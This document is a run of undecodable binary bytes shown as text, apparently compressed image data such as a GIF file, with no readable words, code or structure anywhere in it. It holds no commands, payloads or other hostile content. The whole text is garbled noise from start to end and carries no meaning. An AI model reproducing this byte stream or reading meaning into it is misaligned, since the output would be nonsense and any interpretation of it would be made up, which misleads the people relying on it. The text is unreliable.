�y��	�%���XP��b{��*�_�0�s����s�7����� ˆȄiА��Al�hؠ��MXr l�����3����T7�[���K�n	*,��0��wk `!U�M-�!G��\(���͆�~2��N�"��@H�Y�Z&ݴ�Eh����a����EȆQ7`���Y(O6�@�@Ve��<q@@Q�0��"㈹�.aڌgs	#Rư&d��ePFkb��4����Y��ڙ{ְ+�.���X\4N�>5�����b6�B��B{d�Ǟ,�/���ah#���zh���`	�qRac�"�v^
��tjZb�԰�	x\j)��j!�x�F�����#���Yd�/�;"�E�`�8�@(FAkD,���0��S+6ZĘ�����ؘ
�H�C+��Ј$�����H"����m��$e 	����wd)��T3�#��bO4H�2�`c,�l�`tB�O���c�s�P4�3��qa��AC \(���"K�h`�H�Q�DUc�a�,!�RKB���5ډ��؄��Y�$���\"��)���`C�i���=����+C��\0�7t}�_�2fՋ��0����Y��,,X�17OI�U��o�����AØ#pKw�a�hjx�y��6����k�͗ޙ�ڒ�K\��dS��k^���u�)���f��jcn汒Z�R! l�"�f�J����f���2fT�~^�믧	��x4��M��Iʸ����N~gm��3���3��h�5hCt�
(X� �	�Ǌ-#��<Ѩ�'j���[��c&�pDI=��t��͙�Z��6E��n6ہ��g����QXc�1fI��꙽Nx�APx;۩�;G�w�D>�zd�8z�s����s��EAxxpם������]�3�ڗX�����ٙl2�%��g A��.yv�S�
@�Dc�]�8@� ����ʖ�%Hcv��LlR�:��lq�	KZ'���O~�*օ�ſ��/m+��	h�jǓ��v�<	ʮ�턠�ѩ�H�]����4}����W���oc���	M��5�dM��,T��}�Tb�v�F!��x�R�3��.1�	
"��8@$��nv�I�0XB��AW$�h��:���`��
Qx?��D� �@�1A>e)IyD>�҈���h���%�G:�aH�zI��g`���c�.i@2�dJD���W@hB��sd��	�����b�h�>jP�WlP�?���m�tIi4hv�A�<�)	{��AbD[��yO�Γ�d/����H��@E/�Ї:}�L���Q�^��h=:�Q�R�&3�:˹�Ҍ�T!�h"�z�AJHAM[Ђ�� �:� 	,*�eMw�ӝ��C:$Q����2�iUu�Ԟ2`��� Xp������-�W�乳&<�9IC��iqMsb�$�Qb�C�{�k_�a0@�����W�&V��h�>za;��`��P�b�XvةHb+�Wy4h5��d٠���tJmMXR:b%o	�P�^�Q7���-9v�+�5��>2��+�v����n���$H�x���^g���:׹��c�aW3�U���r�[��C� g�\��sֲl���!�[ªB�>��<�.����� y�#��� ��}�w� 0���@��Xhu�A��x�"������b���$\a��3�G>X��v����	��[N:҄�/c$	���N�HD �d(?��QN"�W\���Ge)Sy�OvBp!�� s��,�'� XNF���/���T��4��$�S��$�;T���&bp�M�Q[b8�ɓ�t�+��/�	>��-�iJ;A�_�1< jTO����T�:	f{%�K�Մ}�J)��y!I���
"h^;kP?�	�`�?��d�:�Ppx�O+��8�<�m'?#�MA/B:��N���3G�a'�,��=��J{��ߞ��^}Xz�c�����qe�B{�/8��\�^������[���jP�4�l�(�V�hi/�;�6S�Xy���}���7�m��)k[�ަy���r0��z�����s�`�Q�?�1XF���(9r#_ ��y�p$@���r�` ����&���'@�a6��pP��a�{������s���vh���@�!rI�X7�$���=�	�r��܃��n��W���{^�^��d�O:�~����z0�ݯ���i���;^�	ɱ�����G��&{>�� k
���G? M�$�\�+��f�G\ބ�!⪏24,���y��s"���C9���6��m�I�?�.�S�E���x��;>�J��3}x�/+=Hh=4HH(�D@?�+='p�#���9����hh>��� p��� Hȫ}��4���3���s���ghA4��r�\=��%zО�a��١,$�j�!�+'-��#���ຆ(`����D��?�� ��қ�L�H� Ā'l23t=8B.ȫ�b�(��+`?�<�2l�C��=�,I{�&��ߛ���PEQ� ���x��HD?�+r�AD��:�'$BŢE;��;2|C��1��;�7,AY�+y�EaL������c�Fj�Fk�Fl��I�/��d�.�>al�s4��(�XD8wp�:,� � 2��s4��X���98�D�+�{��"��b���S;vl�G({���D;l��s�!�(����Ȏ�w�H��H{�c�	:v�(1�+h}��M��I=�x��I�k��: �L�D  ��I胝JH8F.{I�|�ɚ�ɠ������0 Hʨ���I��M��&��j �,������
v@v8�@?��IH��G��GL��D��Em89�$�M�G���J�l�G�����Jͤ����I���Æ-�>����t��|ð��E��@�@���3 �L�M��M����t��RT���0��wD��$ʨ<M��Lʤ�k����K�ḓ�N��#$��d�ο�N�kΘϩL0%X� J�H��J�$O5��������ؙ��O��O �1 x`E�P�� �|O�J�[O�#�t��,����U���� @O��mЫX��R���mP�8vб�����	Rلz 1 Nv�v`>�m�����m�:wP ����(EO� Vc�0PJ$�P.�OP0;s(R(}Om@����|	�T��M@�9��8�:ը��=�}Ы@����Jh8�'T( �,2( E�KDETA���R�r�2(�H��B�п���R�j�
p�O5���h�m�O�i��Q����M���1Pv���
"�N-��� pp��|����$�+Ob}aUVk� j��l��*ի,�Nfu�>8�cMVb�笃��(֡$Wk��l�V=���:����}�W��c����ѕ�U;kpVb�3�J�x��V��`�X�K%�s�uV�0�a�և����LbU ��"}�G��_�e Ҙ��G������Y���H���5X���J��YbUWy�m ��sY�,��Xj% �"���Y����ʲ%V���۪u��E=�و-P ѓ�y��; �X�U?%Hh�������]\�m�P܋�]�Kx8.ܲ�YH0�Q �Ӵ���%�9[ [@�ֽ>�uڧ�+v-[��\�E�W#��}X����"H]X]Q��e>�M]�M�:%�O�N��A� ����A���NP� ��:�\����0H�dHzP2���Eu�ԥ�9�Q0��:5�������}_���W#ݻ�ݼ"��}��e5��@��ܲ��Ȭ�ؙ�A�Հ���a0��T��>E�e_��S0 ����
 �>��A�X�URֽaQغ:� �}X8[�-���a$Hcx�ڍ�M0.�
��0[� Q�L%�ۇm^�:h��R��6Rx�8a��@�M�ӂU_��aA.��X�C�+x�A&��2��A.�9�DF� `A�bu%`���G΄C^�H�E�
^��9ӆR��
d(�e�K��!����q
<ހ��a5����Q�\� U�Ծ
���A. #U~X= վ��[�bW�Pbgfdh���o�b.V�S��+=`�on�e���`�	����a�J"����<�3v�΀/��h�`��F��i��(�C@i�9H�r� h��f�.���IفM.g�[��b��舞����0��,Ir_�,6h�x h2�M��3i���?�j��h����qni��j�΀�vf֫:hig. ���?�i�������@�?���.��:�� �����>���P���J:�l #z@���>鯎l�dnf��l�.���ޯ�&��^볭����?yx:0z ���,8��v��؀BP�M �X��NZ�T �f6m�� ܵ�S�&�N^��f���&{H05�n��&����f�|�
�P� 91h�� �� ��q�+�T��0���nu��r=���� ����+r�o���ꒇ�6pg怫V�X4x����,�,�F��؉#�a��h�޾K�S���o�v�f�d@�֛���l�.�z�n0@q2�n�����N�Q8�Xd��� H��^��&�b؉1oFF��,�B��C���T0�¾�: �Xs6o�5�P�_��2� ��s7����:H0@` Q ��4�s>W �K[H�}�g5P =Gt6'��.;X4zx������f ���^�sh����5@`��2y�uZ�uZ߫0N㼫�r[��Y� ;�$ȁ;�u`���R� z�q��egv�Z  IK �(X�#p��<��00@�Iʞ8��Mpuz��i�K�ʇ�T�:0��l�d����z����z��UH� ;0��h������P�1����Y���Q<@�U�w@��_[ c؇�G���'� ��7x:�;0$������������ �g ����/�����0�����K@���z�7�����rn��� ���	��rK0݉{�Sj�F��\6���_��{����w:�	��2�{�� ���/{�z0Hğ| ���$��a�G|ƿ|-�|<�r�}����g4F3����}'v;`����/������+|ݗ�@^�����<�z�O~]���:�{z�/���ut���'9���/}�����~ҏ�EC��YI$�;���_~�����<�/|��y:���w~��z��,h��	0T�� Ĉ�"�@��}7�9��#Ȏ<^Ĉb�5��mڄ�;�ѩYS ��)&���;�:��P�P���)%*f@G��Z�"Ԓ�42�գ�!�Z�xb@��xN���^K$H��yg�.=xL"TX#�����,���B�}��;U�b�P�ت�
'�r;6�}lQ�Ew�R�޵[�1ç`�pV0Ͽ�'�~��w�Ͼ'K�u�
��7.��h�-��Z��u�w>cs,Y�6��7�w�y+��ѧW������37/��h��LO���H1ep�EU�����F����e5�\fU�
�uB��4g�Il��*�Ʌ�	/]p�	��� S'���T�6�E'���l !7H��xr* ��G�f�GF>�`�Q��$a`U�`w|��#tm����Ѓ��(p�4�p?0 ���"	,���
����f�f��qMJ09yZ�,,��*9��EO>� �����yeG������Y�7*,�Hڪ���
#�� ��� ����3�?��Z��֠
���c(����*Q���`Ư�4Cl����|J`�-���<-���4-$��@�
bi�C�V;�?���O&�.�I8lt,�B��ߚ�[�\��C8XC8�,S�Wȣ��<1�?��2�+����L��X�9���a��2Z���	�|��˗��(�ʌ��,��<�\�26S��>l��?*0�B��u���᫻'��I��0 �@�z?���z���8y��8	X��8�8���߀W�7߁��O�e���� +O��m Z�cp�ȣE�{[�?J`�� ��߼랺=���k�m�2@���"
*b�P�Ҽ����!t����8�뮅�Ə#t��?�������ܾ��PR�8��N�������>������⎗ b���G����P�}l���6{4-yy1�;��������\!}*kY�����#|�� ��'0���<^����Cɳ�E}�#<�M�Z� ��B{E�g{X#	��*�a���K^3���Be ����6��
b��_���8G-�y�����@�-�{)��ޱ$��[8�!�IN�o����>�i���m�֘�?���m����۾E��(a�Y� �|J�	�
��F&��E�qf��d�p��x�2�!�f, �F �Ar�+��8�4}5���b�X�<Z�z�b��C��p�|�s���=Ty����9�C���A�EC�{�2����Q`���66r��c�[�=��A��-��F�A��n��%ݘ5F��Q �� ݡ���Mg���ܗ���`�`]P��{4yO;�Q+�~�v8��+BI�-���h�V��)�j��?T.
��
�{8���m��0�8,����u� �P�1�.t���G�2����H�& �
0���{��Hْ�A˲G�J� T��+�>졂�c{�(B�����A�ù��E�n�ڰ�<�p3�YZT���h�Pfnwy͜R�a�\�b�(]���UԠ5(L0�e ����22�܊�Q	0�>Z��P�.�{�>�т|�m��$1Ƒ���/@JN
�Q�g���	x�+��|��H�2���<�W����,,�Q��5s/�\3�Nr���,��,���eϲG
`�F�b� _)��I*��XE�LI�+�ol�ke��ha������؃�I,R�W�QR�%}�=f�G�N��U>�AB���i�2 ���4��WX(3뜵L�� #��?���0�)�qU��o�XE> Q�-�R�l��x_�!�fO��2¡:x
9hȲ�L�W���o���=2!��Xo�  ��8�x	���x��+�z�>�F\�2��kKD�3zh������Q@)p߂����EUA{BVGck�v�@���`{E��-:V�`��*_a�s���x$�]��Wh#3�=��bp���-��L6?6ꭂ:}12`�Ư����v9�e��0C4����
j�8��0U5�8�fИ�q���.�,�
��;����@��=`�|��)h�d$�5���(S0!wA&�1���C�#)WGT�Lk�D�=�@y�������<p�Sd�+�f�y��ك�\޾��"���c^EK���&���[�4�P��Yu��^���qꃸ*G%�/���X��JG�U���`A;6!
�'@��nL�����Y�����Z�����|`����r:?c��H
�l=���i�38�2���K@��ǂ�����Q
�@
��U�-9߱��ఀ𙀍�Y�eZ���?D�5P�;�=H,�{�9��H��<��=�<�I�C����<A%�J%L����+�$)�ʅ�Z�*T�{�8<��-O|�?!�\��A��A@4X_$�8!P�C��ة�2�����2<P�$�=H�@\�5l�-���6|C
�!�>"6��H�`��@� ۬�j�Pp֡����H)؀�����<�8���O�p����=DC��	$��D?��6$A��6�#� �e�>H���@&��6��4XV�E��B�	$�b] #�C>��l.��5�7v�1��*��h���;��|=K� (˿�K���=��r]C
����`C$г��4����<$<.�>0@��(�1�HD�	D�D� 
��&$�(��1l���>@;�
��@�,R�|��?lC�#@���%t�h���щ�$Ё]��, �� ��d�e�IQ�@,>%D7F�*$?$��	\��6NeL�?� � C��6��Z�@e$��@ ��B0�($��%�+��(�%C&�\�|	^��(�S���� #��K���Ga��DL���$�Ca���Hi^@�����$�&*��%��6��Zv�Z��Qf\n�4dJB�&�.d$$d)��	�(Ȅ�	�A����_N'u��_�IbZgv&&L؂\�Dv�\|��&;��&\&*��z����{ҁȧK �&����M��Ԅ�C]Ԥ1 ��(.�݁'#`�\@� �5���_�؟��evM��\Ng2�euN'vR'v��}ʅ-\gxf';�|N�^��K�Fe�B{fځK�fڄ��EL��|��|�$<�h���2�x'tbh�0p�@�f�_�4X���'L�Ŗ��N'C�H���u��u��v��\D鉼zzg{�ie��P��gL���J�j�{ځ-�D^�@;�Z�d�&V�$L*��B�4T��ڂ���\,�&f���u�hu�j��������w�)��'�&}"�{V��i���|��4�df��Yb�zi�n#��t�(v�%�"&_�2�]��tNk�V'��hb�*��銞�i��zr�d�g�Zf�&��+�"�-T&��ߙ�j�t��^�'��%+����e�Z���ir
,�\+Cj�_2����t
_�~k��j��BPU�Jf��'T�^�kxj����R���)��l���Jg�
,�b�FƬ�2��&�R���e}�a��֧��xk�N+J��Ҧ��b슞F���F-��h\P����v�&��t�-#(+����-]�#��ڢ���I�P�-JD��-J�m��-
��؂mlm�Rm��}B� !� � ,    � �  � �X#p���֠�7�]B���Ȯ�Ê%Vĸ��G�9n̸��z$?�ypb���4h2dG�oz�/!��~T�УF�EuA)R�M�6=:hQ�L�N����ѯH�2��T�ץ^��Bv)ڪnͶu��-רc��͋�o]�o�^%K�nW�z/=��m��t��<�k^�z3cŌw(ڴW�.<��k�$��4��˫�r���sb��CK�rgәy;��p�\�p��-�[���^�F6lz�e7/��yP���&�3a�y묛�IV�|2�ЧO�,YT��f_�=T����x��u{�!v`2`$5UqL!�DT�%� �\����U�3@<\�� ��v�H��b�旟	��>k���*�S#P�`"��X�1%F��1£
I�"�������̍(T�Uj?9@��\M+�������̋uM&����=<�8U2(�� ���5)� 6�`M
Z0��h�@����Ϛ��@O2�H����s�C�`Xè��c�*����6v������*����5E:%�,���*��@�>���.�h���hB;�,�@O8K8��p�A�񙉝����=�sŻ˨�� )ܓG�����J
��J�#<�E����6�$`M8�j�3��,Z��Oɴ���cM�,�@+jʳ���c��B�<�h�ʚO���<+�
9Ĩ�;H j�*���3�;�cO4fD#M�$aoX���O<A���4�̐�=�,��6O<`��h��$m�<NɀԽ�>�����(�4�`OK�L29~w;�����wE��:��؃3�2/Ђ6���O�yt�@�Һƙ� �5�뜸�n?a�=�p� (���D�k���:��r����η?�O���l�8��޹���~�%C)���w��m`����?��=f\��H��8<c�;��{�; �&�M3`Z��Q����`A
��4p����F�P�x�"m���1��L������p��X`�筎�K]���L���0�����h�������3-x<��<�p?��h\؇�<��T���+2��eLFP�?^C�i�,�Զ��%�C/�C�Q�Wh,�ȇ�*^o����f�8zʰ�غgH:�of���w��=k��?`T����	��>�9� `�������a�c�ِ����XW+��c�����@-L"\�1�aU��	xT\��&<hc�c�� M5�pu�`�}J��LC{�[a�Q�5nM����<�1��yT�uE��*��
p�l(���f�*iD��8��b�x�Z�^�;�ʚ�'�EE��#92e��1���������3����H�$zM3\@}Ũ����� ��&����ry��$�Tu�����Y㪞��������K������
AP�}�)}���a�W��%��A�d��Ĉ�	X�@<��Z�5�΅�5@E�f��)C��Ȗ��x4�	�����ֽb����i����L��fXJ�Ji��?dî�0���=�*�!�neE)��L�O�hk,o���b0�8\��*�vq�yI�b,�ʵ��R�~�84�q�b�b,[6	�!7��X6���SJ"���t�
Op�bMA*�q�Fw�'e}P��\�f���,�т@�.�PF8Fz�(ޑ%�����݇u.�$�e`�0�-v�n�xSzi��2�G�� �Q �o�S�,wb�u6�@,�������N}@�� k(C� �*0 �2��f��,� e��� ��
����b��5���	E!�@;����}���<��0D�x��5Φ��֩����S�em˫隱 8�r��qX��ԇ66�_3�B���>,���ڣn~.sy_h #�,�	���S��|i��y���d��� ]�c�1�i����?R��oۣ��`����l�&-�[���|d �(���|G�^Va����1P�c�ɶ��4� �� �Fg�1e(ܭ�N��ܑ	����X��)h�"z5(r��
�M7JvCФ�p"7�~���{Z/t���<�eh���B�kp����tt�ẅ��(t���栣�~�k�*b��12`����ݪ�n=� ��*���q�=�x��[�kh��6@�ܚ���=�<^�;�Uԉ� ״>*%�$���#���Nzb, H�6VA���-r���h���_�+1��\���N�u�{���l����I��X�l�x봠�[��(��?�w�?Y��gp�r�A��0ef�כ�I,���y�j;��Q`�`�=Zp�}���p�53b��s�>82"K��qI'\��V�h�s0��|�P$�e�}o�d"�dO�lj����`�� ��e�0	��&���bOFB]��i�R[�#Q�\� ���� s�s{7@���nݣF�c��l�� MQ`�`|R?ܒc�0�$���9� � 		�e(@:�2_��),�@+��dW/j�.j8��*��u�-sHN�Pw	@��j� ��=��,Ŧ&{�/.C:53_-�
f`/�5�`W�>T,�4_A�"�0Wv�! wj� �b(R'l�&� 	��k�e�-2 ��)� vװ+ڠ(-P(��ۨ
��р()������r)ibyj�
<��rzpC*��Ѡ
�t�ӎ�p&��È�)�����Hor�[a�
;�$0#���bh�k0 E"d2 ��2�Q2#Y!�UX�!0�"��P;��XA��� I/�,�2!�Q�,�bh;B$����)�&I99�vJ_1)��!dg�#IA 4�8!gA��!籑�"a) �W.Bf��Q�QX���B']IlI�����b1��!�i�q�!�9�1���q���� �������q�a �9}��ј�!V���t�[cG��y�c��q�ѡ��ɚ���Y���������љ̉��Q��I�A��ɚ͹���t !��	���q�����ɘ���)@Q�G!��������B�ja�ٜ�쉘�A��������ͥ��[�
�@E��)��(�	�� �"�H���
J)Z������P#z�#
��X�`��:�	(*��!��4=��LڤNڣE����У�@�0������*
Zڠ 
�Uڥ �D��P
�jڥAA�`�Q�]��0ʣkj�Y��L���ɦkjJ.�!IP��z��z���S�ʦ���(.@
l�� �� �@�(
�Q��P�X@
�
װ ���Z��J���ې�������ک1�p�Qࣻ
Q����p�[���߰ � .���v�S�Qp�(�����j���&�Z���9(�0���ު&I��`Q`�pk2,��:�q:��"���X�	XҰ k���>ʋ���;[���= kR�?ʰ.�kb�.�в�&�0����.�&����R2�� ���01k��J�k�.�Х. �A���	pײP+4>J
��(��(Ơ&�0�(`�k8�����[
�D�>jJ����
���Z�.Уqd� f �����`�	k�k�i۱� �,+5�k�9.`��?j��<�.��)�!��!)�ڷ����*�jR��0-k�@���� P�	�гS:��� �@�>�<:�u��ڰ��� 
�J
�@���X ��� ��++����>P(�r�$K�$g�� $v�kX�0�s��k��������Kbݐ5P�j�< ���������<��P����(�`j!@��[�>
�HР�`- ��[� -��5�ś	JP(-��dڳ>��`���p�V
���	ě	�Z����P?\�!��
���&EK���	���	�<�Q���Q`�P&S��	��	n��b��sş?�\�!�5�_�	��4��,|�Y�l0�!P:���J�z��R\����$�
�
S�	�:���j�P|��S����!��ʙ�����ƛQв �˵��ʏ���(�?a�����S�Ý��F����	��%����	S�	J���<��<0�ڰ�,��_����1��L��p�Ϭ�V��0�I��J�ʀ�JP�\JP�I`ŗ��-�����ʓ �)��R��|��!��	Jڠ��J��>p��0��)��-�Ǻ�����߼�K��Μ�"l��j�!�	�J��S,���J@����Sli�����Ό�@��*��ū����K��U��D��'�!�����lM�W���	r-ן�	���|�	h���I��5����ܥ��-�!�	�=ٌ�,`ӟ@"y�
�����J�ל�l� �Q�����!��<������3ݳ<����3(@Z�r��`�M�#��Q �a �l���
��P���眬�^���y]������}�����e��1���ڤ`ݟPl=����M֗�|=0߃�	�	�
ʪ�@̼����.����[j��i���*��������WJ�_ݽ�ރ`�y��0a �/>�9��p� ~����	� �}ä��
-�ީp���Q`�ߐ��������Y�hУ4�ނ��J~��[Y��i���hN
3j�h ����9`���vz��0��P��� ���Y�&�SK�>�P�>�����-��b��+����]��
,����qJ�)	��h ����n�|�娾�0�I�n�Y����;:����n�gݠ>�
K���ސ����0 Y�=k8	<��q��~�l����݀9��K
h�
Y��"��v���|� ���Wj���� �,�0�����.���e.�=��]��;���`	).X���� ����� �?퐾��Q0Ӿ�����@���@�����Њ �-?�8����@d���n�۳��\���Y�Y�)�� �l�}N�[�
�@�Ơ�G��{<�D��W(����!�E=�2�L��������W�l0�E�����UW������u�������@��ڥPӐ��:�?8�, ��	�n0���>�0�!j�������Ӡ��=��5��.��� �� ?�,���o�h`�Y�9 ����8@�����j�|�� �ޠ��lG��l�lhPh�,5h���6A�blC�l"b�H�X!����E"F�l���#nXA
�K6!�!�cA6�Að�1+�=��F�BYf!d�)�Xr�Z�ཱི#	��M�E�e�Y:vP�]��T$6�ݰ��^,� 8l@7F�)�+�Eȑ��-�#d,L�,��N�{�\� G7,�~6��e�#U�0�"i��Y.�v+Z�!26�и JԘ�HQ"��a��vsϦECy�fQѡ��z�#���d(>K$�P��5c�æE2j�F�kMCL��!y6��5��A@Ći`�#0��"���=,a��/
�
���ch�=�أ�34g�aN�$�w������Yk�!X�,I��N��H�����G�HQ!?�4���=�@��4J?�f��"��q��R̡�/4)-f�)@R�����p�*7Dc-6Z��C>E� x$���*b���$*�kG;�륮M�"4�&,6�ƅ�,��=4#�+�	�8c@c��X5T�A�����1ƒmu�M&���P!"�Aˢ��Y	��'{m�TME�UPQxv��SԂ��\�t<+ܹ�A�R� �n7d/��� 
�RH��_"I����P#W߂���\�0�H��|��މÂ7S� �X�KQ��^P�+ӷ��.��⮬��cx.;Bv$f�d;Ho���`�9�`�hR�&��;�g�+�`�jz��}�i��&�yg�y�Z����,T.8+�A%a9��=��{;��fY:�通�A٦j��v�Q;�o���o¡^C��U��p�?:d�6��w�֮�s=y;]t��pwyp�Ծ��Yg����F�m�#��o�g�p�kߤv�ĞKx�7\�Bf�r:$�e��E;����Q������n���}w�f���EF���g�}�w?���w�N;����[�q�� ^@�2�&(�Hn�[�@�-p|���M\ 	�@B�:����w�#��Lh�>~����w<���c_�_̒a0P� �� / l�t�S�,��0� D���6��A|�C�	���&jP�Ylb2�XőPdULF؂��jp�^��F����3��$�5T�l.W܇*RЂ?���c S�� �me�!Tq�A2��$	��nt�@2��IR��T�1:�0�b ��d$�!�@V��h����A�.����ACN&�5ȇ?�yLd&Ә�hA"I���`ʤ&2�т}�$#���d�QMp��T���o������1Hx˺XN��[6�z�#o�P�1g�pT%h@�0c#�r�4��rt����@ՀP�c&��>��N��(F�
0@	, �1gъ�4��8�*D���I�����5G��1:a�'H#��DpA�JM�R��}��@B2�Q�թ[ujR��P�^@��fV��ԥ���\H�"��K^��Ї�zW��������f�8B��s$�Yz��d0����@ �� D������d�y������JYɆ6��}�Z�2��g�,dAY���	4]@3R�V��um[iΞ$�ز��������Fw����=P�����n "`�Of���w��3�.�ɏ2��v<���tĀ�1��`�t��\�� G�˅+hv�6�n��,�n m�#�7�CM�`��=������+<ò�n����c���T�����/��=��]�����C��� �8�D���6��8�WG:�;��vУO�H�׊��0 �o,� ����h+<f8���p�?� �ݖ��gvm��d޹���3�EK�?g6���i/�L�+O9�Y�r2R0a;���#��$G��0�pLZ't�� ��=@j��͕M����� p�m�k��ƶ��4UE.���k���'͎5`��@=�!a�^�N&1���Dd�	0@�Y�mknW��ƨ�0Y˂C������kc!��M ��IoS�		V����8hGҐv6���5�c����?��&����D�3�MSÛ�-�e���Ux<؈5i3~a��!७��U{�����@��c���u-��>h'��V���~	(�A�kk���#`��'���ݰ(Da���YoB�1� x�= ԭ��M�^��9�4%�c3^v&G��0A@��׾	���� �9��p�߉j�k���p-�tx4{��x�X\���>��z��~ ���Hv�Av�C��h�����u��|  �����n&����>��e,$0���\�ڨ"�U�].,��Fw�g��[�(`�Q@~fO�k���|�S�5X@�q[5���Ϭ;
�s��.m�������9�{7x>�[>��(��+H@��(Y��&P<{����-�>�<��� ��HA�u(�L�6���	c��� w������R�? �Ae: |97���*BjB�G �e���B<.��%t���<�bR`c�0��/C1,C2,�(p���k���B�kH�:P�:��:8�G�;Hh�&�b�����<��@�C>�@�J(B4=P <��:XĲ����:3&��3DK��>�»�AcH�(����{�A{�V��X�EV��Z�p�0�X�LL�C �  d$�G�aF9 5���00�a��>�d�d\Fa��a�����k��>|�mD�>`Fp�<��8X/t��DPGcĀcl�>DG94 ��FPEu*Hs���<,�0���ktG9F�Gp��܇Ks�k�C��H�Gp�H�HE�(�L��sIf�HtD %d���D�~�H�,;�L�l�����3 G�̄�\J�lJPёv���3&�C��I�Ɛ$I �0�}�Ū�It�ʲ�ȫD�"�1�i˭I��Ȳ���J�As,K��G��˟D y3�������LL�T���������ȸɺ���$ ��ÿ��ˬH�0@������$��tɲD�:�3 0�`ͭ�����S���N��La�t��z`�5� 	�
@K�lM��H=�,h����˾�K����R�N���& �l�����̸O�����4!�a6J[QH/wP��N@ E�&@��D�
h��@�ː\PEP����Ќ�E|�aL��N�,@�@(P�t�����e�K8Q0��e��J�N�D��� ��p0R#�  R�5� %R!uH'  $�R�|� -P�Nc��R!�R$=R+-�!}��O�� `M5US0�#�S�,�8���,c  TATB-�W�$���: �1%�hL&w8 )�R��j��,K�� �T9� �+.�T�,��Adr�pHS-�>c"�}�e��PUdj�W��G��_i	b-Vc=�c� 	H����D��R �Tj��GԆy�b�&b�RN���U��i�V"� R�Vm�Vpp}T20�:�R4-҄ZWv�1"�S4��F�T��e�W��Op�T2ȇ���aE�p�cVp�t` �T@��VjXԫ[@�C�vŀ}�ص�Ԓ�X�Q`<_���W��TJ�VNE �@�؏��i"��-P�S�r�Vp/m��K P��%�ٜX%�O�N��A� �퀫�A��O��N��d�v��b�Y�-��Ž4`���X˧Z@��2���o��Yc������;��f�٢��@0�մ�%�&�>�ۚ\�E�(��Č��͂.a ]�5��t,�*��=��٬���4`�U��������\�ܯLH;�]ÕY����X��]ܖz^�Z��^�����܌}\N��k0N� �o�A�>� ݼ�da�{�%5� N� j��LX��0���_�-�
 ^�_F�E10�c"�.`����_-倜5�(�} �Y"%�G���= ��`��a�&�%`j��0�EȋȂKє��E��MȲ�U[Ԍ���G(���&	0���	�`N��j��P�
�R�-^`ĥ�{  ��
���-��%�\p�`%�b�"v�6Ћ���`�
����5X��1v`�M@՚a.�� ypGvd	@�/&�-�[^�/^dwh�G�=�d>a���2Nd�-���F^e	(3^�SM��bEN�M��V��I���m4�cȂ��֋b,����-[��2��S��C�fk>�0�I>p�fi� ��j���`Z.«�o���j��u�bnSmfgw>0gZ^����c�ЌMx��ȁc�?��t��u�K��u6�����΀�x����"�fi.� �h���x�q{�z�萦葎���/탌�h��茮 �B�5����M1����_���Av����>gߍg��U��v�^g+6�{(���ݔ�����1n�/��on�vE��c���(p�}7)��%�Ly����|Z���x�i�e��
X��ܾ&lZ�����Vl0lz��M��XKY d���B8�8�+dF ,�� c���� O��.K�Ǿ�֎e�.bP�Ֆ�>������߬f0��� �M�l�����=��h�*���Jm����.c��b�.�:�N���� �������oP�Ւ�V��F���U3[�0yP �Vo�V�Ȭ��M�+�z` ���/x�X��^�8�D��Cq�HF��dT �M0 ���52�_qdqc�X0��S _q ��� պ2���p= �L ��EH�Eh��_M1�Ȱ)ǎ�nh����0u�7�F��[��h'.�rcJ�[�$��y�&.�; s;0x`s�4si�0��IAAa:`MYAԀoi@4��(��y���tI�t{ �@Q�$)�s0��h)J��Z�k�L�t;�tO��QouQ�+i�$�tHS��W���"i n0��D�����l���İ%[b�C��@#TX\[�_WIj��TIs��M�6t�_kwlwt0q[�H��sVy�wϖk���;Xw;�;L��x'�w���w`ǯ�Ftc/��c_x��셎�3����[����̽x�+�t��u��|/���my0H�L�t[����w:��4����L����_y|g�v'�����U� x8���l�/��_�v���o��4b����z�w��z����Os��x��t�_�Mwy�7{���|�_pK����w��z��t_8�_�U�͎8�@�����
�K|TH����_{u_��c��G���t�|��|c_�i�|��|�g���|�_����{Gu�_yx��� ��}��{�'����� �O�Y�"
{;@�_p��i�������|��l`x�����7���2zx���~�o~���`��X����}�'z1(L�+��������o�w�~�z�1 H�B��]Az�
6<hi�2dp� �wCĈ��1(�dp"!˕,U��)�ѦM����$J��H�ء��R��Dp3!��txpdǧ~����I�O�Uȑ�Ycb�|8@�[�4��d����59s��	��&��d��G�ѳO�?���+̰ς��X�f�5�fmͧb��}�QfK���؛��O�A��yG�<�K1C��w��k%cƌf���f��=���Qj:z\�/�>O��-N�={�C�ׂ�dDo/m���k?Y��d8s���nF�ѷO0����g��4�T��[�]'�$C� ��vB�
�FD���	���FO:%c���Y`�����5^@�$���"
`���tTX�~,
�#���]C?�CᏨH�
;�\�skٱ�	.�s�Z�0�����K,/�Y�;���]��/A��^ɀ!�'K(L@D(��i��,Z !c��LU�1��H�g z� �L`J(rzF2(�eA(��b����BH���"bT������i��@uhdZ蟆"��nJ�J+JR!��j����d�0��&�
�-��~�i���,���i�Ȧ!���jB)��L,��b�D�;���%Ǌ[ŊO�j��"�,�⯺�Ȏ(�hAO&�B)ȒJ
�[`��ql��
�'�� �JK���L����:�	ȵ�����)ȞN�K2�x���V�-'���	(�3�]���>�Jq�t�
�)i�pHl���L2�#���*�����J
pz삁�ɜAj(����K~q�ɦZE��;A(+�a����y,�H���(�mg�qF�v�8��0���7�����|#\*t䔌	�~;��[���,'�8��LPE���b��/K
��&���h3#��#;� 6B;it�s��2��O��,+������`Ϣ�Tw8%��B��T,ԱK���ȏ�Ɛ:t��0�+����A�+R�����y#d�:�'�d0�N�!�b�:P�
ň�	�q�3������,0��%#GFd���`�3|�k;��)pF/����H��Rƫ-2�
]B^�&P�r�o)�C2z�J�l�3ŊE�}��3�����U�0j�*ثlF1���Uf�@�H����k�����Hx��v6(F~�
�;�y�<2�]����� �P��[KS�`e�$��V;D��`�A�=��[,.`&$�h��[���pA�F������d�cp�C;�a�J�0�&8�I4Y�rG�B�R5��m�3��XH�hD(br@C00M��$��)�4m�W����*U)K-Qxi(D0T�H&��䴣d�8���5�E��[�2�e�˭�+`�J^4?%ѣ�
